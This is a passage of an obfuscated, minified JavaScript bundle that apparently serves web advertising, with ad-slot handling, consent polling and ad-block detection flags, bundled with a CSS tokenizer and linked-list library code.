=>xc,String:()=>Lc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=f(9141),it=f(9324),ot=f(222),st=f(7549),at=f(8485);class ct{constructor(t){const e=a1u;this[e(1335)]=t,(0,at.A)(this,e(2127),void 0),(0,at.A)(this,e(1702),void 0),(0,at.A)(this,e(934),void 0)}[t(508)](){this[t(3030)]()}[t(3030)](){const e=t;try{if(!this[e(1335)]())return}catch(t){return t instanceof Error?st.A[e(558)](t,e(2465)[e(1255)](t[e(1533)]),t[e(3076)]):(st.A[e(558)](t,e(348)[e(1255)](t[e(2616)]()),t[e(3076)]),t=new Error(t[e(2616)]())),void st.A[e(1709)](e(2532),e(2572)+t[e(2616)]())}let n=100;this[e(1702)]!==document[e(329)][e(533)]&&(this[e(1702)]=document[e(329)][e(533)],this[e(2127)]=(new Date)[e(2370)]()),this[e(934)]!==window[e(620)]&&(this[e(934)]=window[e(620)],this[e(2127)]=(new Date)[e(2370)]()),(new Date)[e(2370)]()-this[e(2127)]>6e4&&(n=1001),window[e(762)]((()=>this[e(3030)]()),n)}}var lt=f(3189),ut=f(2691),dt=f(11),ht=f(1783),ft=f(5180),mt=f(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2229)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(878),e],["as",n],[i(533),r]]);o&&s[i(2249)](i(315),"");const a=document[i(2649)](i(929));s[i(848)](((t,e)=>a[i(778)](e,t))),document[i(2507)][i(438)](a)},gt=e=>{const n=t,r=document[n(2649)](n(929));r[n(878)]=n(1601),r[n(533)]=e,document[n(2507)][n(438)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1211)]((t=>({id:t.id,refresh:t[i(1673)][i(2748)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=f(1221);function vt(e){const n=t;return n(2227)===function(t){const e=n;try{return new URL(t)[e(957)][e(1283)](e(1338))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2364)]((t=>void 0!==t[n(383)])),i=new Set(r[n(1211)]((t=>t[n(383)].id)));for(const t of i){const i=r[n(2364)]((e=>e[n(383)].id===t)),o=i[n(1211)]((t=>t[n(383)][n(1617)])),s=o[n(2526)](((t,e)=>t+e),0);let a=Math[n(281)]()*s;const c=o[n(2090)]((t=>(a-=t)<0)),l=i[n(2364)](((t,e)=>e!==c));e=e[n(2364)]((t=>!l[n(402)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1u;window[t(2734)]&&window[t(2734)](t(3046),2,(r=>{const i=t;i(625)!==r[i(2392)]&&!1!==r[i(1142)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=f(5466),At=f(3772),_t=f(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(838)](n(2565)),null!==(r=window[n(2440)])&&void 0!==r&&r[n(489)])return;const i=window[n(2440)]||[];window[n(2440)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(490)]())zt(t);const o=t=>{const e=n;e(247)===t[e(2333)]?t[e(2365)](...t[e(1069)]):e(3055)===t[e(2333)]?t[e(2365)]():e(1953)===t[e(2333)]&&t[e(256)]()},s=window[n(607)]||[];window[n(607)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Lt=2,Tt=3,Ct=4,Nt=5,jt=7,Ot=9,Ut=10,It=11,Wt=12,Rt=13,Ft=14,Pt=15,Ht=16,Dt=17,Vt=18,qt=19,Bt=20,Xt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2229)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(2229)]?e[r(2292)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2292)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2229)])return!1;if(n<0||r>e[o(2229)])return!1;for(let t=n;t<r;t++){const r=i[o(2292)](t-n);let s=e[o(2292)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2229)]&&oe(e[r(2292)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2229)]&&Kt(e[r(2292)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(1870)](e[r(2229)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2229)];n++){const t=e[r(2292)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2292)](n);if(43!==i&&45!==i||(i=e[r(2292)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2292)](n)),46===i&&Kt(e[r(2292)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2292)](n+1),45!==i&&43!==i||(t=1,i=e[r(2292)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2229)];n++){const t=e[r(2292)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2229)]&&!$t(e[n(2292)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(876)](r)}const _e=[t(1934),t(1388),t(1961),t(2021),t(2679),t(1374),t(1446),t(145),t(2322),t(2188),t(1241),t(1009),t(3101),t(2435),t(2230),t(2401),t(3e3),t(2197),t(3074),t(1473),t(2190),t(141),t(1141),t(749),t(2261),t(255)];function ze(e=null,n){const r=t;return null===e||e[r(2229)]<n?new Uint32Array(Math[r(1980)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2986)],i=r[n(2229)],o=r[n(2229)]>0?le(r[n(2292)](0)):0,s=ze(e[n(1136)],i),a=ze(e[n(176)],i);let c=e[n(877)],l=e[n(2214)];for(let t=o;t<i;t++){const e=r[n(2292)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2292)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1136)]=s,e[n(176)]=a,e[n(2570)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2608)](e,n,r,i),this[o(1136)]=null,this[o(176)]=null}[t(2608)](e="",n=0,r=1,i=1){const o=t;this[o(2986)]=e,this[o(483)]=n,this[o(877)]=r,this[o(2214)]=i,this[o(2570)]=!1}[t(1714)](e,n){const r=t;return this[r(2570)]||Se(this),{source:n,offset:this[r(483)]+e,line:this[r(1136)][e],column:this[r(176)][e]}}[t(1418)](e,n,r){const i=t;return this[i(2570)]||Se(this),{source:r,start:{offset:this[i(483)]+e,line:this[i(1136)][e],column:this[i(176)][e]},end:{offset:this[i(483)]+n,line:this[i(1136)][n],column:this[i(176)][n]}}}}const Ee=16777215,Le=24,Te=new Uint8Array(32);function Ce(t){return 0!==Te[t]}Te[Lt]=Zt,Te[Xt]=Zt,Te[qt]=Bt,Te[Jt]=Gt;class Ne{constructor(e,n){this[t(2608)](e,n)}[t(1485)](){const e=t;this[e(1154)]=!1,this[e(1072)]=-1,this[e(1873)]=0,this[e(1266)]=this[e(127)],this[e(873)]=this[e(127)]}[t(2608)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2229)],o=ze(this[r(1585)],e[r(2229)]+1),s=ze(this[r(478)],e[r(2229)]+1);let a=0,c=-1,l=0,u=e[r(2229)];this[r(1585)]=null,this[r(478)]=null,s[r(3097)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Le|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Le]}else Ce(t)&&(u=r,l=Te[t])})),o[a]=Mt<<Le|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2986)]=e,this[r(127)]=-1===c?0:c,this[r(2331)]=a,this[r(1585)]=o,this[r(478)]=s,this[r(1485)](),this[r(2588)]()}[t(2400)](e){const n=t;return(e+=this[n(1072)])<this[n(2331)]?this[n(1585)][e]>>Le:Mt}[t(207)](e){const n=t;for(let t=this[n(1072)];t<this[n(2331)];t++){const r=this[n(1585)][t]>>Le;if(r!==Rt&&r!==Yt&&0==e--)return r}return Mt}[t(484)](e){const n=t;return(e+=this[n(1072)])<this[n(2331)]?this[n(1585)][e-1]&Ee:this[n(2986)][n(2229)]}[t(2288)](e){const n=t;for(let t=this[n(1072)];t<this[n(2331)];t++){const r=this[n(1585)][t]>>Le;if(r!==Rt&&r!==Yt&&0==e--)return t-this[n(1072)]}return Mt}[t(2461)](e,n){const r=t;return(e+=this[r(1072)])<this[r(2331)]&&ge(this[r(2986)],this[r(1585)][e-1]&Ee,this[r(1585)][e]&Ee,n)}[t(1858)](e){const n=t;return e===this[n(1072)]?this[n(1266)]:e>0?e<this[n(2331)]?this[n(1585)][e-1]&Ee:this[n(1585)][this[n(2331)]]&Ee:this[n(127)]}[t(2044)](e){const n=t;return this[n(2986)][n(1424)](e,this[n(1266)])}[t(1130)](e){const n=t;return this[n(478)][this[n(1072)]]<e}[t(2870)](e,n){const r=t;return n?this[r(2400)](n)===Ot&&this[r(2986)][r(2292)](this[r(484)](n))===e:this[r(1873)]===Ot&&this[r(2986)][r(2292)](this[r(1266)])===e}[t(2140)](e){const n=t;let r=this[n(1072)]+e;r<this[n(2331)]?(this[n(1072)]=r,this[n(1266)]=this[n(1585)][r-1]&Ee,r=this[n(1585)][r],this[n(1873)]=r>>Le,this[n(873)]=r&Ee):(this[n(1072)]=this[n(2331)],this[n(2588)]())}[t(2588)](){const e=t;let n=this[e(1072)]+1;n<this[e(2331)]?(this[e(1072)]=n,this[e(1266)]=this[e(873)],n=this[e(1585)][n],this[e(1873)]=n>>Le,this[e(873)]=n&Ee):(this[e(1154)]=!0,this[e(1072)]=this[e(2331)],this[e(1873)]=Mt,this[e(1266)]=this[e(873)]=this[e(2986)][e(2229)])}[t(1225)](){const e=t;for(;this[e(1873)]===Rt||this[e(1873)]===Yt;)this[e(2588)]()}[t(1579)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2331)]&&(o=this[r(478)][i],!(o<e));i++)switch(s=i>0?this[r(1585)][i-1]&Ee:this[r(127)],n(this[r(2986)][r(2292)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(1585)][i]>>Le)&&(i=o)}this[r(2140)](i-this[r(1072)])}[t(492)](e){const n=t;for(let t=0,r=this[n(127)];t<this[n(2331)];t++){const i=r,o=this[n(1585)][t],s=o&Ee;r=s,e(o>>Le,i,s,t)}}[t(1287)](){const e=t,n=new Array(this[e(2331)]);return this[e(492)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2986)][s(1424)](r,i),balance:this[s(478)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1u(2292)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Ut)}function s(){const t=a1u,n=d;return d=ye(e,d),ge(e,n,d,t(2701))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Lt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(2229)];d++){const t=e[n(2292)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2229)]?void(d<e[n(2229)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Lt,void d++):void(l=Et)}function a(t){const n=a1u;for(t||(t=i(d++)),l=Nt;d<e[n(2229)];d++){const r=e[n(2292)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(2229)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2229)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2292)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(263)]("*/",d+2),d=-1===d?e[r(2229)]:d+2):(l=Ot,d++);break;case 58:l=Ht,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Ue{static[t(1542)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2507)]=null,this[e(1777)]=null,this[e(2755)]=null}[t(1542)](e){return Ue[t(1542)](e)}[t(1712)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(2755)],i[r(793)]=e,i[r(2588)]=n,i[r(2755)]=this[r(2755)]):i={prev:e,next:n,cursor:this[r(2755)]},this[r(2755)]=i,i}[t(669)](){const e=t,{cursor:n}=this;this[e(2755)]=n[e(2755)],n[e(793)]=null,n[e(2588)]=null,n[e(2755)]=Oe,Oe=n}[t(1454)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(793)]===e&&(s[o(793)]=n),s[o(2588)]===r&&(s[o(2588)]=i),s=s[o(2755)]}*[Symbol[t(2009)]](){const e=t;for(let t=this[e(2507)];null!==t;t=t[e(2588)])yield t[e(2982)]}get[t(1761)](){const e=t;let n=0;for(let t=this[e(2507)];null!==t;t=t[e(2588)])n++;return n}get[t(479)](){return null===this[t(2507)]}get[t(1691)](){const e=t;return this[e(2507)]&&this[e(2507)][e(2982)]}get[t(1785)](){const e=t;return this[e(1777)]&&this[e(1777)][e(2982)]}[t(352)](e){const n=t;let r=null;this[n(2507)]=null;for(let t of e){const e=Ue[n(1542)](t);null!==r?r[n(2588)]=e:this[n(2507)]=e,e[n(793)]=r,r=e}return this[n(1777)]=r,this}[t(327)](){return[...this]}[t(852)](){return[...this]}[t(848)](e,n=this){const r=t,i=this[r(1712)](null,this[r(2507)]);for(;null!==i[r(2588)];){const t=i[r(2588)];i[r(2588)]=t[r(2588)],e[r(857)](n,t[r(2982)],t,this)}this[r(669)]()}[t(393)](e,n=this){const r=t,i=this[r(1712)](this[r(1777)],null);for(;null!==i[r(793)];){const t=i[r(793)];i[r(793)]=t[r(793)],e[r(857)](n,t[r(2982)],t,this)}this[r(669)]()}[t(2526)](e,n,r=this){const i=t;let o,s=this[i(1712)](null,this[i(2507)]),a=n;for(;null!==s[i(2588)];)o=s[i(2588)],s[i(2588)]=o[i(2588)],a=e[i(857)](r,a,o[i(2982)],o,this);return this[i(669)](),a}[t(814)](e,n,r=this){const i=t;let o,s=this[i(1712)](this[i(1777)],null),a=n;for(;null!==s[i(793)];)o=s[i(793)],s[i(793)]=o[i(793)],a=e[i(857)](r,a,o[i(2982)],o,this);return this[i(669)](),a}[t(2976)](e,n=this){const r=t;for(let t=this[r(2507)];null!==t;t=t[r(2588)])if(e[r(857)](n,t[r(2982)],t,this))return!0;return!1}[t(1211)](e,n=this){const r=t,i=new Ue;for(let t=this[r(2507)];null!==t;t=t[r(2588)])i[r(2560)](e[r(857)](n,t[r(2982)],t,this));return i}[t(2364)](e,n=this){const r=t,i=new Ue;for(let t=this[r(2507)];null!==t;t=t[r(2588)])e[r(857)](n,t[r(2982)],t,this)&&i[r(2560)](t[r(2982)]);return i}[t(2436)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1712)](null,e);for(;null!==o[i(2588)];){const t=o[i(2588)];if(o[i(2588)]=t[i(2588)],n[i(857)](r,t[i(2982)],t,this))break}this[i(669)]()}[t(462)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1712)](e,null);for(;null!==o[i(793)];){const t=o[i(793)];if(o[i(793)]=t[i(793)],n[i(857)](r,t[i(2982)],t,this))break}this[i(669)]()}[t(2116)](){const e=t;this[e(2507)]=null,this[e(1777)]=null}[t(834)](){const e=t,n=new Ue;for(let t of this)n[e(2560)](t);return n}[t(713)](e){const n=t;return this[n(1454)](null,e,this[n(2507)],e),null!==this[n(2507)]?(this[n(2507)][n(793)]=e,e[n(2588)]=this[n(2507)]):this[n(1777)]=e,this[n(2507)]=e,this}[t(2968)](e){const n=t;return this[n(713)](Ue[n(1542)](e))}[t(2040)](e){return this[t(1082)](e)}[t(2560)](e){const n=t;return this[n(1082)](Ue[n(1542)](e))}[t(1082)](e,n=null){const r=t;if(null!==n)if(this[r(1454)](n[r(793)],e,n,e),null===n[r(793)]){if(this[r(2507)]!==n)throw new Error(r(1060));this[r(2507)]=e,n[r(793)]=e,e[r(2588)]=n,this[r(1454)](null,e)}else n[r(793)][r(2588)]=e,e[r(793)]=n[r(793)],n[r(793)]=e,e[r(2588)]=n;else this[r(1454)](this[r(1777)],e,null,e),null!==this[r(1777)]?(this[r(1777)][r(2588)]=e,e[r(793)]=this[r(1777)]):this[r(2507)]=e,this[r(1777)]=e;return this}[t(1954)](e,n){const r=t;return this[r(1082)](Ue[r(1542)](e),n)}[t(2297)](e){const n=t;if(this[n(1454)](e,e[n(793)],e,e[n(2588)]),null!==e[n(793)])e[n(793)][n(2588)]=e[n(2588)];else{if(this[n(2507)]!==e)throw new Error(n(1751));this[n(2507)]=e[n(2588)]}if(null!==e[n(2588)])e[n(2588)][n(793)]=e[n(793)];else{if(this[n(1777)]!==e)throw new Error(n(1751));this[n(1777)]=e[n(793)]}return e[n(793)]=null,e[n(2588)]=null,e}[t(3036)](e){const n=t;this[n(1082)](Ue[n(1542)](e))}[t(2469)](){const e=t;return null!==this[e(1777)]?this[e(2297)](this[e(1777)]):null}[t(2320)](e){const n=t;this[n(713)](Ue[n(1542)](e))}[t(2688)](){const e=t;return null!==this[e(2507)]?this[e(2297)](this[e(2507)]):null}[t(3073)](e){const n=t;return this[n(2633)](e,this[n(2507)])}[t(1773)](e){return this[t(2633)](e)}[t(2633)](e,n){const r=t;return null===e[r(2507)]||(null!=n?(this[r(1454)](n[r(793)],e[r(1777)],n,e[r(2507)]),null!==n[r(793)]?(n[r(793)][r(2588)]=e[r(2507)],e[r(2507)][r(793)]=n[r(793)]):this[r(2507)]=e[r(2507)],n[r(793)]=e[r(1777)],e[r(1777)][r(2588)]=n):(this[r(1454)](this[r(1777)],e[r(1777)],null,e[r(2507)]),null!==this[r(1777)]?(this[r(1777)][r(2588)]=e[r(2507)],e[r(2507)][r(793)]=this[r(1777)]):this[r(2507)]=e[r(2507)],this[r(1777)]=e[r(1777)]),e[r(2507)]=null,e[r(1777)]=null),this}[t(1097)](e,n){const r=t;r(2507)in n?this[r(2633)](n,e):this[r(1082)](n,e),this[r(2297)](e)}}function Ie(e,n){const r=t,i=Object[r(2687)](SyntaxError[r(1056)]),o=new Error;return Object[r(491)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3076)]||"")[t(1097)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1u;return l[n(341)](t,e)[n(1211)](((e,r)=>String(t+r+1)[n(1895)](h)+" |"+e))[n(914)]("\n")}const l=("\n"[a(217)](Math[a(1980)](i-1,0))+" "[a(217)](Math[a(1980)](o-1,0))+e)[a(1191)](/\r\n?|\n|\f/),u=Math[a(1980)](1,n-s)-1,d=Math[a(1870)](n+s,l[a(2229)]+1),h=Math[a(1980)](4,String(d)[a(2229)])+1;let f=0;(r+=3*(l[n-1][a(2884)](0,r-1)[a(1471)](/\t/g)||[])[a(2229)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2229)]&&(l[t]=l[t][a(1097)](/\t/g,a(531)),l[t]=(f>0&&l[t][a(2229)]>f?"…":"")+l[t][a(2884)](f,98)+(l[t][a(2229)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(914)]("-")+"^",c(n,d)][a(2364)](Boolean)[a(914)]("\n")[a(1097)](/^(\s+\d+\s+\|\n)+/,"")[a(1097)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(491)](Ie(c(1614),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(999)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(303)]();let i=!1;const o={recognizer:e};for(;!this[n(1154)];){switch(this[n(1873)]){case Yt:this[n(2588)]();continue;case Rt:i=!0,this[n(2588)]();continue}let t=e[n(3060)][n(857)](this,o);if(void 0===t)break;i&&(e[n(3107)]&&e[n(3107)][n(857)](this,t,r,o),i=!1),r[n(3036)](t)}return i&&e[n(3107)]&&e[n(3107)][n(857)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(2687)](null);for(const t of Object[n(126)](e)){const i=e[t],o=i[n(2375)]||i;o&&(r[t]=o)}return r}var Ve=f(241);const qe=new Set([t(388),t(405),t(1107)]),Be=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(2967)==typeof e){const t=e[r(2292)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Lt],[Et,jt],[Et,8],[Et,"-"],[Et,Ut],[Et,It],[Et,Wt],[Et,Pt],[Et,Xt],[Tt,Et],[Tt,Lt],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Ut],[Tt,It],[Tt,Wt],[Tt,Pt],[Ct,Et],[Ct,Lt],[Ct,jt],[Ct,8],[Ct,"-"],[Ct,Ut],[Ct,It],[Ct,Wt],[Ct,Pt],[Wt,Et],[Wt,Lt],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Ut],[Wt,It],[Wt,Wt],[Wt,Pt],["#",Et],["#",Lt],["#",jt],["#",8],["#","-"],["#",Ut],["#",It],["#",Wt],["#",Pt],["-",Et],["-",Lt],["-",jt],["-",8],["-","-"],["-",Ut],["-",It],["-",Wt],["-",Pt],[Ut,Et],[Ut,Lt],[Ut,jt],[Ut,8],[Ut,Ut],[Ut,It],[Ut,Wt],[Ut,"%"],[Ut,Pt],["@",Et],["@",Lt],["@",jt],["@",8],["@","-"],["@",Pt],[".",Ut],[".",It],[".",Wt],["+",Ut],["+",It],["+",Wt],["/","*"]],Ze=Xe[t(1255)]([[Et,Ct],[Wt,Ct],[Ct,Ct],[Tt,Xt],[Tt,Nt],[Tt,Ht],[It,It],[It,Wt],[It,Lt],[It,"-"],[Zt,Et],[Zt,Lt],[Zt,It],[Zt,Wt],[Zt,Ct],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1211)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(2292)](0);return(45===a&&e!==Et&&e!==Lt&&e!==Pt||43===a?r[o(2206)](t<<16|a<<8):r[o(2206)](t<<16|s))&&this[o(2427)](" ",Rt,!0),s}}const Ge=Je(Xe),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(2769)!=typeof n)e[r(412)][r(848)](this[r(1469)],this);else{let t=null;e[r(412)][r(848)]((e=>{const i=r;null!==t&&n[i(857)](this,t),this[i(1469)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1u;this[i(665)](e,t[i(341)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1056)],tn=function(){};function en(e){return t(2769)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1u;n[o(2333)]===e&&t[o(857)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(567)],o=[];for(const t in i){if(!1===$e[r(857)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2448)](e)||(e=[e]);for(const t of e)null===t?n[r(1981)]=!0:r(2967)==typeof t?n[r(2333)]=r(1469):Array[r(2448)](t)&&(n[r(2333)]=r(181));n[r(2333)]&&o[r(3036)](n)}return o[r(2229)]?{context:n[r(3029)],fields:o}:null}function on(e,n){const r=t,i=e[r(2275)][r(341)](),o=e[r(629)],s=r(2967)==typeof o;return n&&i[r(490)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2064)]];if(!e[l(1981)]||r)if(l(181)===e[l(2333)]){if(n?r[l(814)](c,!1):r[l(2526)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2333)]){case o(1786):s=function(t,e,n,r){const i=o,s=" "===t[i(603)]||r?t[i(603)]:" "+t[i(603)]+" ",a=t[i(2662)][i(1211)]((t=>cn(t,e,n,r)))[i(914)](s);return t[i(566)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(813)]?"!":"");break;case o(901):return cn(e[o(1975)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2910):s=o(562)+cn(e[o(1975)],n,r,i)+"]>";break;case o(3065):s="<"+e[o(2064)]+(e[o(2349)]?n(function(t){const e=o;if(e(1599)===t[e(2333)])return" ["+(null===t[e(1870)]?"-∞":t[e(1870)])+","+(null===t[e(1980)]?"∞":t[e(1980)])+"]";throw new Error(e(2831)+t[e(2333)]+"`")}(e[o(2349)]),e[o(2349)]):"")+">";break;case o(1664):s="<'"+e[o(2064)]+"'>";break;case o(1519):s=e[o(2064)];break;case o(1900):s="@"+e[o(2064)];break;case o(1833):s=e[o(2064)]+"(";break;case o(149):case o(2609):s=e[o(646)];break;case o(2741):s=",";break;default:throw new Error(o(2831)+e[o(2333)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2769)==typeof n?i=n:n&&(o=Boolean(n[r(2362)]),s=Boolean(n[r(152)]),r(2769)==typeof n[r(1186)]&&(i=n[r(1186)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1449)]&&e[r(1449)][n];return i?r(2071)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1191)](/\n|\r\n?|\f/);s[o(3133)]+=i[o(2229)],s[o(2071)]+=t[o(2229)]-1,s[o(1515)]=1===t[o(2229)]?s[o(1515)]+i[o(2229)]:t[o(2469)]()[o(2229)]+1}return s}const fn=function(e,n){const r=t,i=Ie(r(1150),e+(n?" `"+n+"`":""));return i[r(1859)]=n,i},mn=function(e,n,r,i){const o=t,s=Ie(o(2599),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3003)],i=t[n(2913)],s=i<r[n(2229)]&&r[i][n(1469)]||null,a=s!==e?s:null;let 